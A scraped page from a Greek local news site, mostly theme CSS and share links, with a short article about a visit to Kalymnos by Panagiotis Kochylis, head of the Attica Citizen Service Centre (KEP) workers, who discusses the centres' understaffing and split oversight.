.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F08%2F%25ce%25bf-%25cf%2580%25cf%2581%25cf%258c%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2582-%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25ce%25b6%25ce%25bf%25ce%25bc%25ce%25ad%25ce%25bd%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b5%25cf%2580-%25ce%25b1%25cf%2584%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD+%CF%83%CF%84%CE%B1+%CE%9A%CE%95%CE%A0+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%A0.+%CE%9A%CE%BF%CF%87%CF%8D%CE%BB%CE%B7%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF.+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F08%2F%25ce%25bf-%25cf%2580%25cf%2581%25cf%258c%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2582-%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25ce%25b6%25ce%25bf%25ce%25bc%25ce%25ad%25ce%25bd%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25b5%25cf%2580-%25ce%25b1%25cf%2584%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg&description=%CE%9F+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD+%CF%83%CF%84%CE%B1+%CE%9A%CE%95%CE%A0+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%A0.+%CE%9A%CE%BF%CF%87%CF%8D%CE%BB%CE%B7%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF.+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%B5%CF%81%CE%B3%CE%B1%CE%B6%CE%BF%CE%BC%CE%AD%CE%BD%CF%89%CE%BD+%CF%83%CF%84%CE%B1+%CE%9A%CE%95%CE%A0+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%A0.+%CE%9A%CE%BF%CF%87%CF%8D%CE%BB%CE%B7%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF.+%28video%29 %0A%0A https://kalymnos-news.gr/2021/08/%ce%bf-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%80-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg" data-caption=""><img width="696" height="421" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-696x421.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-696x421.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-300x181.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-1024x619.jpg 1024w, https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-768x464.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-1068x646.jpg 1068w, https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa-695x420.jpg 695w, https://kalymnos-news.gr/wp-content/uploads/2021/08/koxylis-pa.jpg 1275w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="koxylis pa"/></a></div>
            <!-- content -->
<p>Στην Κάλυμνο βρίσκεται ο <strong>Πρόεδρος εργαζομένων στα Κέντρα Εξυπηρέτησης Πολιτών( ΚΕΠ) Αττικής Παναγιώτης Κοχύλης</strong> .</p>



<p>Ο Παναγιώτης Κοχύλης είναι ένας καλός φίλος της Καλύμνου με την οποία διατηρεί δεσμούς και την επισκέπτεται ανελλιπώς τα τελευταία 20 χρόνια για διακοπές.</p>



<p>Σήμερα Τρίτη πρωί 10 Αυγούστου 2021 ο φακός του <strong>kalymnos-news.gr</strong> συνάντησε τον<strong> Παναγιώτη Κοχύλη στο ΚΕΠ στο κτίριο του Επαρχείου Καλύμνου</strong> και είχαμε μία  ενδιαφέρουσα συζήτηση.</p>



<p> Να σημειώσουμε ότι τα Κέντρα Εξυπηρέτησης Πολιτών είναι από τις πλέον πετυχημένες Υπηρεσίες που ιδρύθηκαν το 2002 με πρωτοστάτη τον τότε Υπουργό Εσωτερικών Σταύρο Μπένο. Καθημερινά προσφέρουν πολύτιμες υπηρεσίες προς τους πολίτες σε μία μεγάλη γκάμα θεμάτων, απαλλάσσοντας τους από άσκοπη ταλαιπωρία και αναμονή.</p>



<p>&nbsp;Όπως μας λέει ο Παναγιώτης Κοχύλης, υπάρχουν κάποια προβλήματα λόγω&nbsp; των πολλών αρμοδιοτήτων που έχουν ανατεθεί στα ΚΕΠ για να διεκπεραιώνουν σε συνδυασμό με την υποστελέχωση.</p>



<p> Πρόβλημα επίσης δημιουργεί <strong>η τριαρχία </strong>που υπάρχει στα ΚΕΠ αφού υπάγονται στο Υπουργείο Εσωτερικών ,στο Υπουργείο Ψηφιακής Διακυβέρνησης και στους αιρετούς δηλαδή στους Δήμους</p>



